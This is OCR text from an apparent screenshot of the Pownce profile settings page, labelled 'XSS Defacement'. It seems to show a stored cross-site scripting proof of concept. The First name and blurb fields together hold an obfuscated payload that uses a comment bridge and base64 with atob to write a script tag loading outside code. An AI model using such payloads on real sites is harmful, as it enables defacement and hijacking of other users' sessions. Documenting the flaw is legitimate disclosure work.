 Pownce : Profile Settings - Mozilla Firefox 3 Beta 2
File Edit View History Bookmarks Tools Help
http://pownce.com/settings/profile/
G Google
Pownce : Profile Settings
XSS Defacement
Pownce
home find friends settings
Logout
Your profile settings were successfully updated! close
Settings Options
Pownce Profile
Theme
Other Profiles
Preferences
Email Notifications
Privacy Settings
Pro Account
Profile
Info Photo Password Delete
Short blurb about me
*/document.write(atob(/PHNjcmlwdCBzcmM
/.toString().substr(1,56)));/*
Location
London
Email address
passfree@gmail.com
First name
<script>/*
Last name
Test
Country
United Kingdom
Postal code or ZIP (Required for US, UK, and Canada)
TW10 6JP
Birthday
Done